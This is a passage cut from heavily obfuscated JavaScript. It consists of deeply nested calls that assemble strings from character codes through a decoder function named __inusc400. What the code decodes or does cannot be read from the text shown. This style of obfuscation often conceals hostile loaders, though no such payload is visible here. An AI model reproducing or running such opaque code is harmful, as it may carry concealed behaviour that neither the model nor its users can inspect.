48f(0x88e,0x931,0xabd,0x6c2)](__inusc400,_0x48c64a[_0x3b019d(0x1153,0xf61,0x14bd,0xfe1)])),_0x48c64a[_0x26d48f(0x67a,0x6cf,0x9aa,0xc46)](_0x48c64a[_0x26d48f(0x517,0x271,0x8a8,0x406)](__inusc400,_0x48c64a[_0x26d48f(0x8a6,0xda2,0xab3,0x27c)])+_0x48c64a[_0x3b019d(0xe28,0xc31,0x9a9,0xada)](__inusc400,_0x48c64a[_0x26d48f(0x44f,0xca,0x331,0x2b8)]),_0x48c64a['acKmT'](__inusc400,_0x26d48f(0x53f,0x491,0x2db,-0xda))),_0x48c64a[_0x3b019d(0x1031,0xc64,0x63f,0x9b1)](_0x48c64a['RmHdJ'](_0x48c64a[_0x3b019d(0x503,0x9cf,0x524,0xd8a)](__inusc400,_0x3b019d(0x54b,0xa1f,0xbc4,0xbf6)+_0x26d48f(0x165,-0x490,0x541,-0x3fc)+_0x3b019d(0xe96,0xaf9,0x101b,0xf77)+'8'),_0x48c64a[_0x3b019d(0xb91,0x8e7,0xc7a,0xb96)](__inusc400,'98')),__inusc400(_0x3b019d(0x6d1,0xa78,0xaef,0x73b))),_0x48c64a[_0x26d48f(0xaf3,0xa7f,0x9c9,0xd07)](_0x48c64a['xWFnU'](__inusc400,_0x48c64a['mvjIW']),_0x48c64a[_0x26d48f(0x794,0x68c,0x36a,0xa88)](__inusc400,_0x48c64a['Vvmzx'])),__inusc400(_0x26d48f(0x1e5,0x1dd,0x515,0x5cc)+_0x26d48f(0x293,0x6a,0x75b,-0x3a2))+_0x48c64a[_0x26d48f(0x221,0x767,0x809,-0xe1)](__inusc400,'118,116,10'+'1,101,121')+_0x48c64a[_0x3b019d(0x4f5,0x831,0xa33,0x350)](__inusc400,_0x48c64a['fIwMU']),_0x48c64a[_0x26d48f(0x741,0x23c,0x93e,0xb07)](_0x48c64a[_0x26d48f(0x1b0,0x271,0x31d,0x660)](__inusc400,_0x26d48f(0x52c,-0x9d,0x38f,0x4a1)+'1,105,111,'+_0x3b019d(0x138b,0xf21,0x9c3,0xbfc)+'7'),_0x48c64a[_0x26d48f(0x401,0x7b7,0x5c8,-0x50)](__inusc400,_0x3b019d(0x941,0x6d7,0x3b2,0xd08)))+__inusc400(_0x48c64a[_0x3b019d(0xd79,0xb53,0xccc,0x5ea)]),_0x48c64a['MzieC'](_0x48c64a[_0x3b019d(0x1401,0xdb9,0x134c,0x119e)](__inusc400(_0x48c64a[_0x3b019d(0xfd3,0xd6b,0xecc,0xdc0)]),_0x48c64a[_0x3b019d(0xf9d,0xa0c,0x79a,0x3f1)](__inusc400,_0x48c64a[_0x3b019d(0x120,0x696,0xcd4,0xc72)])),__inusc400(_0x48c64a[_0x3b019d(0x8fa,0x565,0x4d8,0x8b0)])),_0x48c64a[_0x3b019d(0xa99,0x7b4,0x81d,0x8fe)](_0x48c64a['jZxrn'](__inusc400,_0x26d48f(0x9e0,0x5a1,0xb91,0x446)+',101'),_0x48c64a[_0x3b019d(0x132c,0x112d,0x135d,0x15c2)](__inusc400,_0x48c64a['ICiVn']))+_0x48c64a[_0x26d48f(0x7ed,0x862,0x674,0x1f1)](__inusc400,_0x48c64a[_0x26d48f(0x6f2,0x3c8,0xa81,0x4ba)]),_0x48c64a[_0x3b019d(0xe7a,0xa1e,0x703,0xd4f)](_0x48c64a[_0x3b019d(0xd07,0xa0c,0x8f9,0x967)](__inusc400,_0x3b019d(0xbe8,0xe6f,0xeea,0x10ac)+_0x3b019d(0xd26,0xbdf,0xb30,0xfc1)),_0x48c64a[_0x3b019d(0xcda,0x77d,0xd8e,0xc04)](__inusc400,_0x3b019d(0xb44,0xc07,0xcd4,0x10fa))),_0x48c64a[_0x26d48f(0x39e,0x978,0x9b2,0x455)](_0x48c64a[_0x3b019d(0x12f3,0xc8e,0xaea,0x1152)](__inusc400,_0x3b019d(0x1279,0xe6f,0x105b,0xf42)+_0x26d48f(0x55b,0x6ff,0x863,0x1d3)+_0x26d48f(-0x2e,0xec,-0xd6,0x30f)),_0x48c64a[_0x3b019d(0xb23,0xe24,0xe9a,0x1406)](__inusc400,_0x48c64a[_0x3b019d(0x706,0xce1,0x877,0xf4a)])),_0x48c64a[_0x3b019d(0xc36,0xc0f,0x11fc,0x1154)](__inusc400,'111,106,10'+_0x3b019d(0xa02,0x54d,0x463,-0xe5)+'103')+_0x48c64a[_0x26d48f(0x8f3,0x64b,0x98d,0xa99)](__inusc400,_0x26d48f(0x63,0x454,0x3d,0x313)),_0x48c64a['ejlcA'](_0x48c64a[_0x3b019d(0xe16,0xbeb,0x10b0,0x72d)](_0x48c64a[_0x3b019d(0x112b,0xf05,0xd06,0xa6a)](__inusc400,_0x26d48f(0x3df,0x632,0x18b,0x4ec)+',112,121,1'+_0x26d48f(0x3a5,0x538,0x8ff,-0x11e)+_0x26d48f(0x5d1,0x411,0x726,0x300)+_0x3b019d(0xd0d,0xf3d,0x1323,0xd93)),__inusc400(_0x48c64a[_0x26d48f(0x677,0xc64,0x80f,0xa93)])),_0x48c64a[_0x26d48f(0x8cb,0xde3,0x4c8,0x600)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,0x57a,-0x572,0x8)])),_0x48c64a['AXKCD'](_0x48c64a[_0x3b019d(0x405,0xa3d,0x893,0xcdb)](_0x48c64a[_0x26d48f(0x68c,0x8bf,0x9c6,0xa6c)](__inusc400,_0x48c64a['YGiwP']),_0x48c64a[_0x26d48f(0x287,0x897,-0x206,-0x13)](__inusc400,_0x48c64a[_0x3b019d(0xb1f,0xd3f,0x6ec,0xb3d)])),_0x48c64a[_0x26d48f(0x98c,0x4d9,0x3cd,0x45f)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xf3,0xaf7,0xa92)])),_0x48c64a[_0x3b019d(0x110e,0xffa,0x1283,0x145a)](__inusc400,_0x3b019d(0x461,0x800,0xbc1,0x7f7))+_0x48c64a[_0x26d48f(0x46b,0x46,0x55b,0x35f)](__inusc400,_0x26d48f(0x187,0x2ae,0x1e1,0x1f7)+_0x3b019d(0x6ba,0x8bb,0xb38,0x91e)+_0x3b019d(0x1331,0x108a,0xddd,0xa91)),_0x48c64a['VwMON'](_0x48c64a['poqBZ'](__inusc400,_0x3b019d(0xe2f,0xd0b,0xb0d,0xd81)+_0x26d48f(0x168,-0x407,0x10,0x247)+_0x3b019d(0x2e4,0x7bb,0x5fc,0x48d)+_0x26d48f(0x958,0xe86,0x326,0x927)),_0x48c64a[_0x26d48f(0x3e6,0x9f2,0x1bc,0x5e0)](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a[_0x26d48f(0x35,-0x5ec,-0x3d5,0x617)](_0x48c64a['bTKfw'](__inusc400,_0x48c64a[_0x3b019d(0x50c,0x64d,0x20d,0xaf0)])+_0x48c64a[_0x3b019d(0xed8,0xbe8,0x7d1,0xbd8)](__inusc400,_0x48c64a[_0x3b019d(0x611,0x7c5,0x7c6,0xe29)]),_0x48c64a[_0x3b019d(0x117d,0xe10,0xfb7,0xf05)](__inusc400,'108')),_0x48c64a[_0x26d48f(0x785,0xc2b,0xaef,0xa87)](__inusc400(_0x26d48f(0x241,0xa8,0x601,0x525)+_0x3b019d(0xa22,0x8b9,0x545,0x336)+'58'),_0x48c64a[_0x26d48f(0x3af,0x59e,0x80,0x7b)](__inusc400,_0x48c64a['nuxFV'])),_0x48c64a[_0x3b019d(0x3e9,0x984,0xe58,0x4aa)](_0x48c64a['MyhOH'](_0x48c64a['vNrZi'](__inusc400,_0x48c64a[_0x3b019d(0x3d3,0x8ff,0x4d6,0xcfa)]),_0x48c64a[_0x3b019d(0x83d,0x789,0x307,0x244)](__inusc400,_0x48c64a[_0x3b019d(0xfb0,0xb52,0xbf5,0x81a)])),__inusc400('98')),_0x48c64a[_0x3b019d(0x3dc,0x783,0x8cd,0x1db)](_0x48c64a[_0x26d48f(0x9a8,0x97d,0x526,0xd8f)](__inusc400(_0x48c64a[_0x3b019d(0x1625,0xfc3,0x1405,0xa9a)]),__inusc400(_0x48c64a[_0x3b019d(0x48a,0xaa8,0x8c0,0x6e8)]))+_0x48c64a[_0x3b019d(0x468,0x737,0x876,0xd24)](__inusc400,_0x48c64a[_0x3b019d(0x124f,0xc13,0xe6b,0x10b1)]),__inusc400(_0x48c64a[_0x3b019d(0x73a,0x7b1,0x247,0x590)])),_0x48c64a[_0x3b019d(0xfe4,0xa92,0xd8b,0xced)](_0x48c64a[_0x26d48f(0x170,-0x395,0x32f,-0xd5)](_0x48c64a['grPNC'](__inusc400,_0x3b019d(0x10b7,0xe33,0xa1f,0x1126)+_0x3b019d(0x8bb,0x5d1,0xb10,0x495)),_0x48c64a[_0x26d48f(0x666,0x780,0x5ae,0x92f)](__inusc400,_0x48c64a[_0x3b019d(0x67d,0x535,0x9e4,-0xa9)]))+_0x48c64a[_0x3b019d(0xcd7,0xa9e,0x100e,0x5bb)](__inusc400,_0x48c64a[_0x3b019d(0x6f6,0xac3,0x654,0xc23)]),_0x48c64a[_0x26d48f(0xa2a,0x658,0x5da,0x566)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x4a3,0x1c1,0x6ab)])),_0x48c64a[_0x3b019d(0x422,0xa1a,0xdef,0x78c)](_0x48c64a[_0x26d48f(0xabe,0xc82,0x1090,0xdab)](_0x48c64a[_0x26d48f(0x68e,0x1fe,0xa65,0x74c)](__inusc400,_0x3b019d(0x314,0x781,0x278,0xa19)+'3,105'),__inusc400(_0x48c64a[_0x26d48f(0x5f3,0x428,0x515,0x61d)])),_0x48c64a[_0x26d48f(0x35f,0x7c8,0x2d,0x6c8)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x110b,0xdf9,0x7a5,0x13a7)](_0x48c64a[_0x3b019d(0xc64,0x773,0xa2c,0xc66)](__inusc400,_0x48c64a[_0x26d48f(0x97e,0x57b,0x798,0x373)])+_0x48c64a[_0x3b019d(0xc3a,0x80a,0xbc5,0x399)](__inusc400,_0x48c64a[_0x26d48f(0xcb,-0x1fb,-0x353,-0x31f)]),_0x48c64a[_0x26d48f(0x579,0x254,0x244,0x289)](__inusc400,_0x48c64a['teqAu'])),_0x48c64a[_0x3b019d(0x12f2,0x107e,0x1000,0x15d7)](__inusc400(_0x48c64a[_0x26d48f(-0x107,-0x3ce,0x20a,0xef)]),_0x48c64a[_0x26d48f(0x2d,-0x265,0x5bf,0x271)](__inusc400,_0x26d48f(0x2f4,0x721,-0x2b5,0x39d)+'4,114,106,'+_0x3b019d(0xbf7,0x10b0,0x1500,0xaa3))),_0x48c64a[_0x3b019d(0xd57,0xcc2,0x7a3,0xd60)](_0x48c64a[_0x3b019d(0x13a1,0xebf,0xcd8,0x983)](_0x48c64a[_0x3b019d(0x7b2,0x613,0x3e5,0x4f0)](__inusc400,_0x26d48f(0x4c7,0x77a,0x9b7,0x12f)+_0x26d48f(0xc5,0x3d7,0x5dd,-0x47b)+'3,107'),_0x48c64a[_0x3b019d(0xce2,0xcf4,0x6c5,0xa65)](__inusc400,'98')),_0x48c64a[_0x26d48f(0x1bd,0x560,-0x386,0x3f4)](__inusc400,_0x48c64a[_0x3b019d(0x175,0x697,0x904,0x503)])),_0x48c64a['VXIEb'](__inusc400,_0x48c64a[_0x3b019d(0x4c6,0x7eb,0x607,0xdf6)])+__inusc400(_0x48c64a[_0x3b019d(0xed8,0xc10,0x1216,0x8be)]),_0x48c64a['wnkOA'](_0x48c64a[_0x3b019d(0x101d,0x9e6,0xc84,0x929)](_0x48c64a[_0x3b019d(0x54d,0x825,0xbb5,0xe3f)](__inusc400,_0x48c64a['qftJW']),__inusc400('116,101')),__inusc400(_0x48c64a[_0x3b019d(0x151e,0x10ec,0xfe7,0xf24)]))+_0x48c64a['zUMSD'](__inusc400,_0x48c64a[_0x26d48f(0x23,0x477,-0x4ce,0x13f)]),_0x48c64a['QHcDH'](_0x48c64a[_0x26d48f(0x781,0x7c2,0x9a6,0x895)](_0x48c64a[_0x3b019d(0x10de,0xcf9,0x11ea,0xfcb)](__inusc400,_0x3b019d(0xbdc,0x1068,0xa7e,0xd0b)+_0x3b019d(0x174d,0x111b,0x1652,0x158c)+_0x26d48f(0x9bd,0x8c2,0xe53,0x4ef)+_0x26d48f(0x125,0x6bd,0x363,0x4a3))+__inusc400(_0x48c64a[_0x26d48f(0x4df,0x581,0x840,0x6d0)]),_0x48c64a[_0x26d48f(0x89,-0x2d,0x3b5,0x4f5)](__inusc400,_0x48c64a['Yrgzl'])),_0x48c64a[_0x26d48f(0xf4,0x15,-0x137,-0x54a)](__inusc400,_0x3b019d(0xafb,0xcfc,0xe55,0xbc8))),_0x48c64a[_0x3b019d(0x9f0,0x88c,0x528,0x67b)](_0x48c64a[_0x26d48f(0x558,0x2a4,0xaff,-0x46)](__inusc400(_0x3b019d(0xff4,0xd54,0x811,0xd86)),__inusc400(_0x48c64a[_0x26d48f(0x263,-0x216,0x2db,-0x1ea)]))+__inusc400(_0x48c64a[_0x3b019d(0x9bd,0xeeb,0xa18,0xf2e)]),__inusc400(_0x48c64a['jZAMy']))+__inusc400(_0x48c64a[_0x26d48f(-0x10c,-0x5eb,0x24,-0x6ad)]),_0x48c64a['UexAK'](_0x48c64a[_0x3b019d(0xc10,0xe87,0xf48,0x9dd)](__inusc400,_0x48c64a[_0x3b019d(0x1a1,0x7db,0x9b6,0xe22)]),__inusc400(_0x48c64a[_0x26d48f(0x638,0x867,0x1f4,0xbd4)])),_0x48c64a[_0x3b019d(0x114f,0xb91,0x821,0x55f)](_0x48c64a[_0x26d48f(0x68,0x1a,0x395,0x261)](__inusc400,'110,116,11'+'8,111,110,'+_0x26d48f(0x2a1,0x1c8,0x5e4,0x761)),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x980,0x4f6,0x54c,0x68d)](_0x48c64a[_0x26d48f(-0x2a,0x13,0x39f,-0x3be)](_0x48c64a[_0x26d48f(0xaf3,0x10c5,0xaa7,0x6fa)](_0x48c64a['oXSyX'](__inusc400,_0x48c64a[_0x3b019d(0xb0d,0xa3f,0xfc8,0xf9c)]),_0x48c64a['uHXcQ'](__inusc400,_0x48c64a[_0x26d48f(0xa73,0x7a4,0x105e,0xd27)])),_0x48c64a[_0x26d48f(0x9eb,0x898,0x554,0xa14)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x704,0x7dc,0xf52)])),__inusc400(_0x3b019d(0x715,0xaf8,0xa74,0x8f4))),__inusc400(_0x48c64a[_0x26d48f(0x912,0xdc3,0x393,0x8d3)])+_0x48c64a['XtkFG'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x47e,0x8a8,0xc9c)]),__inusc400(_0x48c64a[_0x3b019d(0xc47,0xe7e,0xc98,0x13d4)])+__inusc400(_0x48c64a[_0x26d48f(0x3d0,0x626,-0x160,-0x1b7)])+__inusc400(_0x48c64a['eMFAC']),_0x48c64a[_0x26d48f(-0x134,-0x1cb,-0x15b,-0x3d1)](_0x48c64a[_0x3b019d(0xe79,0xd5c,0xa25,0x1255)](_0x48c64a['BVUfU'](__inusc400,'104,104,12'+'4'),_0x48c64a['WANno'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x612,0xb44,0xbd0)])),_0x48c64a['xVqyO'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x2ab,0x1ee,0x99e)])),_0x48c64a[_0x26d48f(0xb31,0x1007,0xa16,0xa91)](_0x48c64a[_0x3b019d(0x1204,0x117e,0x155f,0x1199)](_0x48c64a[_0x3b019d(0xade,0x919,0x3d5,0x8f6)](__inusc400,_0x3b019d(0x83d,0xc32,0x903,0x912)),_0x48c64a[_0x26d48f(0x4dd,0x135,-0x10a,-0xf0)](__inusc400,'109,107,12'+_0x3b019d(0xba8,0xde2,0x11ad,0x1143)+_0x3b019d(0x583,0x908,0xb22,0x598))),_0x48c64a[_0x3b019d(0x6cc,0x970,0xfc9,0x80a)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x7b,-0x16b,-0x16c)])),__inusc400(_0x48c64a[_0x26d48f(0x621,0x1f5,0x1e5,0x136)]),_0x48c64a[_0x3b019d(0x10a,0x540,0xb30,-0x31)](__inusc400(_0x48c64a[_0x3b019d(0x991,0xfd1,0x158e,0x1206)])+__inusc400('112'),_0x48c64a['WEbVs'](__inusc400,_0x48c64a[_0x3b019d(0x91b,0x697,0x811,0x2bb)])),_0x48c64a[_0x26d48f(0x2e6,-0x277,0x5a6,0x17f)](_0x48c64a[_0x3b019d(0x1168,0xd2a,0xfcc,0x9f6)](__inusc400,_0x48c64a[_0x3b019d(0xf91,0xc42,0x1205,0x10e6)]),_0x48c64a[_0x3b019d(0x43e,0x9b8,0x743,0x489)](__inusc400,_0x48c64a[_0x26d48f(0x32c,0x762,0x483,0x3b5)])),_0x48c64a[_0x3b019d(0xde7,0x11d1,0x11dc,0x15bb)](__inusc400,_0x48c64a[_0x26d48f(-0xcc,-0x24b,0x518,0x49d)]),_0x48c64a[_0x3b019d(0xefb,0xa1a,0xc6b,0xe42)](_0x48c64a[_0x26d48f(0x253,0x21b,-0x27d,-0x34b)](_0x48c64a[_0x3b019d(0x434,0x984,0x5b6,0x74c)](_0x48c64a[_0x26d48f(-0xe,-0x1cf,-0x1ca,0x2d5)](_0x48c64a[_0x3b019d(0x1153,0xdfe,0x1456,0x116f)](__inusc400,'99'),__inusc400(_0x48c64a[_0x26d48f(0x7c5,0x748,0x9bb,0x36e)])),_0x48c64a[_0x3b019d(0x588,0x825,0x539,0xd89)](__inusc400,_0x48c64a[_0x26d48f(0x3c0,-0x29e,0x900,0x7ea)])),_0x48c64a['vNrZi'](__inusc400,_0x3b019d(0x694,0xb8e,0x69b,0xd3e))),_0x48c64a[_0x3b019d(0x792,0x839,0x3df,0x98f)](__inusc400,_0x48c64a[_0x3b019d(0x987,0x7b1,0xadf,0x783)])),_0x48c64a['dSpXe'](_0x48c64a[_0x26d48f(0xd4,0x61d,-0x76,-0x1b4)](__inusc400,_0x48c64a[_0x26d48f(0x95b,0xa28,0xabf,0xd75)]),_0x48c64a[_0x3b019d(0x464,0x59f,0x216,0x698)](__inusc400,_0x48c64a[_0x3b019d(0x1fe,0x5d2,0x60c,0x619)])),_0x48c64a[_0x3b019d(0xe5d,0xf93,0xacb,0x15b0)](_0x48c64a['wxCsU'](__inusc400('103'),_0x48c64a[_0x3b019d(0x11a6,0xf09,0xc49,0xfce)](__inusc400,_0x48c64a['aiLMW'])),__inusc400(_0x48c64a[_0x3b019d(0x68f,0x697,0xa48,0x19e)])),_0x48c64a[_0x26d48f(0x882,0x9d8,0x6ff,0x4dd)](_0x48c64a['fqvBN'](__inusc400(_0x48c64a[_0x3b019d(0xe0a,0x7e2,0x325,0xc88)])+_0x48c64a[_0x26d48f(0x1d5,-0x21,0x241,0x4cf)](__inusc400,_0x48c64a[_0x3b019d(0xb0d,0xe8c,0x105c,0x1373)]),_0x48c64a[_0x26d48f(-0x99,0x23,-0x41d,-0x42b)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x81d,0x532,-0x256)])),_0x48c64a[_0x3b019d(0x728,0xd0c,0x6d2,0xbe5)](__inusc400,_0x48c64a[_0x3b019d(0x1e8,0x697,0x999,0x9f9)])),_0x48c64a['QycHX'](_0x48c64a['ysTCX'](__inusc400,_0x48c64a[_0x26d48f(0xa5,0x3dc,0x196,0x1b5)]),__inusc400('109'))+_0x48c64a['PLebi'](__inusc400,_0x48c64a[_0x26d48f(0x822,0xb99,0x4b1,0xacb)]),__inusc400(_0x48c64a['SdhoA'])+_0x48c64a['sOEQr'](__inusc400,_0x48c64a[_0x3b019d(0xff4,0x116b,0xcdd,0x159e)]),_0x48c64a['lzGJB'](_0x48c64a[_0x3b019d(0x722,0x97f,0xb6f,0x6e8)](__inusc400,_0x26d48f(0x373,0x616,-0x7e,0x67a)+_0x3b019d(0x503,0x8aa,0x9bb,0x9ab)),_0x48c64a[_0x3b019d(0x172c,0x11a1,0x1346,0xb72)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xa45,0x949,-0x53)])),_0x48c64a[_0x26d48f(0x6da,0xc26,0x161,0x43f)](__inusc400,_0x48c64a[_0x3b019d(0xaae,0xdcf,0xdab,0xc82)]),_0x48c64a[_0x26d48f(0x4d0,0xa04,-0x12f,0xaf1)](_0x48c64a[_0x3b019d(0xf5a,0x1024,0xe71,0x1618)](__inusc400,'100,110,10'+_0x26d48f(-0x75,0x11d,0x16e,-0x6c4)+_0x3b019d(0x1103,0xbc1,0x104f,0xa0a)),__inusc400(_0x48c64a[_0x26d48f(0x85f,0x592,0x410,0x920)])),_0x48c64a['xZBjU'](_0x48c64a[_0x3b019d(0x1411,0xece,0x1065,0xca5)](__inusc400,_0x48c64a[_0x3b019d(0x8ca,0xca2,0x113d,0x10ad)]),__inusc400(_0x48c64a[_0x26d48f(-0xfc,0x186,-0x1b,0x28e)])),_0x48c64a[_0x26d48f(0x4f5,0xb0,-0xc6,0x918)](__inusc400,_0x48c64a['VMrQr']),_0x48c64a[_0x3b019d(0xa3b,0xd77,0xc9e,0xed2)](_0x48c64a[_0x3b019d(0xd27,0xfcd,0x15b6,0xbb3)](_0x48c64a[_0x26d48f(0x110,0xba,0x213,0x241)](__inusc400(_0x48c64a['ecqNi']),_0x48c64a['UasKA'](__inusc400,_0x26d48f(-0x114,-0x368,0x24d,-0x1d8))),__inusc400(_0x48c64a[_0x26d48f(0xb29,0x109b,0xc9f,0x989)]))+_0x48c64a[_0x26d48f(-0x157,-0x85,0x41d,-0x6e8)](__inusc400,_0x48c64a[_0x3b019d(0x930,0xbf4,0xb17,0x76e)]),__inusc400(_0x48c64a[_0x3b019d(0x15b4,0x10ec,0x16dd,0x16d0)]))+_0x48c64a[_0x26d48f(0x2b1,0x89,0x446,0x706)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x14c,0x373,0x29f)]),_0x48c64a[_0x3b019d(0xc42,0xe24,0xed6,0x827)](__inusc400,_0x48c64a['mhCbp'])+__inusc400(_0x48c64a[_0x26d48f(0x29,-0x84,-0xc9,-0x366)]),__inusc400(_0x48c64a[_0x3b019d(0xb14,0xa96,0x517,0xbbd)])+_0x48c64a['tMvla'](__inusc400,_0x48c64a['LujKJ']),__inusc400(_0x48c64a['dZlso'])+_0x48c64a[_0x26d48f(0x7e4,0xa8b,0x9fb,0x6ca)](__inusc400,_0x3b019d(0xd15,0xc99,0xa39,0x1146)+'7')+__inusc400(_0x48c64a['dkNhx']),_0x48c64a[_0x3b019d(0xf26,0xee5,0x129b,0xb51)](_0x48c64a[_0x3b019d(0xc88,0x90d,0x58c,0xaf3)](__inusc400,_0x48c64a[_0x26d48f(-0x26,0x13b,-0x35a,-0x4d4)]),_0x48c64a[_0x3b019d(0xdd6,0xd0c,0xed0,0xfea)](__inusc400,'116')),_0x48c64a['sebMP'](_0x48c64a[_0x26d48f(0x170,0x65d,0x42a,-0x398)](_0x48c64a[_0x3b019d(0x14f2,0xea0,0x1435,0x11bd)](_0x48c64a[_0x26d48f(0x930,0xd3f,0xef6,0x628)](__inusc400,_0x48c64a[_0x26d48f(0xadb,0xcfc,0xee0,0xedb)]),_0x48c64a[_0x3b019d(0xa51,0x982,0xa9c,0xd25)](__inusc400,_0x48c64a['sqwPK'])),_0x48c64a[_0x3b019d(0x7e3,0x809,0x2f4,0x3e8)](__inusc400,_0x48c64a[_0x3b019d(0x65b,0xa8f,0x5fd,0xd68)]))+_0x48c64a[_0x3b019d(0x956,0xcc4,0x9af,0x73d)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x453,0x3c,0x87)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x823,0x568,0xa5f,0x4d9)])),_0x48c64a['krGzD'](_0x48c64a['SswPq'](__inusc400,_0x48c64a[_0x3b019d(0xe67,0xcc6,0x851,0x6ec)]),_0x48c64a[_0x26d48f(0x9a4,0x9f6,0xb96,0xf32)](__inusc400,_0x48c64a[_0x26d48f(0x693,0x13f,0x192,0x590)]))+_0x48c64a[_0x26d48f(0x9a0,0x62d,0xacc,0xd29)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x2ea,0x203,0x179)]),_0x48c64a[_0x26d48f(0x89b,0x5a7,0x949,0x465)](_0x48c64a['iBwtu'](__inusc400,_0x48c64a[_0x3b019d(0x39f,0x57c,0x8f6,0xb29)]),_0x48c64a['vapmc'](__inusc400,_0x48c64a[_0x26d48f(0x8b2,0x941,0xef9,0x91f)])),_0x48c64a['XBYmD'](_0x48c64a[_0x26d48f(0x931,0xb10,0xba2,0xc7a)](_0x48c64a['Uarog'](__inusc400,_0x48c64a[_0x26d48f(0xab4,0x722,0xf24,0xf0e)]),_0x48c64a['QOaOL'](__inusc400,_0x48c64a['JcseL'])),_0x48c64a[_0x3b019d(0xaca,0x94a,0x9c0,0x58e)](__inusc400,_0x48c64a[_0x3b019d(0x32c,0x7b1,0x86f,0xc7f)])),_0x48c64a[_0x3b019d(0x1328,0x1139,0x1739,0x12bf)](_0x48c64a[_0x3b019d(0xb6,0x5db,0xbb7,0x63f)](__inusc400,_0x3b019d(0x122f,0xfd7,0x1283,0xbb9)+'3,104,106'),_0x48c64a[_0x26d48f(0x1c9,0x7ad,0x500,0x7a9)](__inusc400,_0x48c64a[_0x26d48f(0x4de,-0x154,0x3de,0x253)]))+_0x48c64a[_0x3b019d(0xd3b,0xc62,0xb65,0xae6)](__inusc400,'98'),_0x48c64a[_0x26d48f(0x817,0xda8,0x4ce,0xd59)](_0x48c64a[_0x26d48f(0x754,0xc4b,0x84b,0xc11)](_0x48c64a[_0x3b019d(0xb17,0x84a,0x942,0x7f2)](_0x48c64a[_0x3b019d(0x600,0xb63,0xd0c,0x895)](_0x48c64a['dSCoG'](__inusc400,_0x48c64a[_0x3b019d(0xdf8,0xc5c,0xa86,0x950)]),__inusc400(_0x48c64a[_0x26d48f(0x272,-0x302,0x595,0x19c)])),_0x48c64a[_0x26d48f(0x77a,0x9ff,0x781,0xdbb)](__inusc400,_0x3b019d(0x904,0xe60,0x102c,0x10b2)+'0')),_0x48c64a[_0x3b019d(0x8ea,0xd4c,0x898,0x110d)](__inusc400,_0x48c64a[_0x26d48f(0x9e7,0x702,0xab4,0x87c)])),_0x48c64a['yBIhp'](__inusc400,_0x48c64a[_0x3b019d(0xacc,0x10ec,0xb44,0x1201)]))+_0x48c64a[_0x3b019d(0xe43,0xe6e,0xbe6,0x104f)](__inusc400,'111,117'),_0x48c64a[_0x3b019d(0x401,0x81f,0x7ba,0xd16)](_0x48c64a['elDsd'](_0x48c64a[_0x3b019d(0xd49,0x7b4,0x87d,0x52c)](_0x48c64a[_0x3b019d(0x1325,0xfb2,0x95f,0xda5)](__inusc400(_0x48c64a[_0x26d48f(0x600,0xbb3,0x8a1,0x139)]),__inusc400(_0x48c64a[_0x26d48f(0x2ed,0x802,0x618,0x789)])),_0x48c64a[_0x26d48f(0xda,0x6ce,0x29b,0x82)](__inusc400,_0x48c64a['FThSL'])),_0x48c64a['dRXQX'](__inusc400,_0x48c64a[_0x3b019d(0xfb5,0xc5c,0x992,0x804)])),_0x48c64a[_0x3b019d(0xc2c,0x1166,0x13e5,0x14c0)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x3b0,0x3b5,0x2ed)])),_0x48c64a[_0x26d48f(0x3d1,0x55f,0x18a,0x706)](__inusc400,_0x48c64a[_0x3b019d(0xd81,0xbea,0x676,0xd08)])+_0x48c64a[_0x26d48f(0x691,0x805,0x982,0x6f8)](__inusc400,_0x48c64a[_0x3b019d(0xb9f,0x944,0x33a,0xacd)]),_0x48c64a[_0x3b019d(0xa66,0x668,0x638,0x546)](_0x48c64a[_0x3b019d(0xbf9,0xa37,0x973,0xdd2)](_0x48c64a['eRtXD'](__inusc400,_0x48c64a[_0x26d48f(0x154,-0x97,0x17a,0x2c4)]),_0x48c64a[_0x26d48f(0xa06,0xb6f,0xd10,0x3cd)](__inusc400,_0x48c64a['iNfUf'])),_0x48c64a['PJOew'](__inusc400,_0x48c64a[_0x3b019d(0xb6d,0x7b1,0xc8d,0x85b)])),_0x48c64a['UiiqI'](_0x48c64a[_0x26d48f(0xb09,0xd5c,0xc79,0x7ce)](__inusc400,_0x48c64a['kBWfZ']),__inusc400(_0x48c64a[_0x26d48f(0x60d,0x5e5,0x188,0x971)])),_0x48c64a[_0x3b019d(0x93e,0xe06,0xeb7,0xc6c)](_0x48c64a[_0x26d48f(0xa75,0x1037,0xb7c,0xcc6)](_0x48c64a['DhNwm'](_0x48c64a['eBQkh'](__inusc400,_0x3b019d(0x1036,0x1068,0xc9b,0xd31)+'3'),_0x48c64a[_0x26d48f(0x265,0x554,0x86e,0x22)](__inusc400,_0x48c64a[_0x26d48f(-0x8c,0x4e9,-0x12a,0x35a)])),_0x48c64a[_0x26d48f(0x2a5,0x49c,0x5c3,0x39a)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x5b2,0xace,0x474)])),__inusc400(_0x26d48f(0x374,0x472,0x84b,-0x2ec))),_0x48c64a['UexAK'](_0x48c64a['klICR'](__inusc400,_0x48c64a['LtYFr']),_0x48c64a['TpzlC'](__inusc400,_0x48c64a[_0x3b019d(0xcdf,0x8d7,0x979,0x72e)])),_0x48c64a[_0x3b019d(0x119b,0xba8,0xbe4,0xcd0)](_0x48c64a[_0x26d48f(-0xd8,0x331,0xc2,-0x4ca)](_0x48c64a['SPNBv'](_0x48c64a['ByDJZ'](__inusc400,_0x48c64a[_0x3b019d(0x829,0x978,0x9a1,0x55a)]),_0x48c64a[_0x26d48f(0x2b3,0x2a0,-0x1dc,0x6e7)](__inusc400,_0x48c64a[_0x3b019d(0x691,0x76a,0xacb,0xd8b)])),__inusc400(_0x48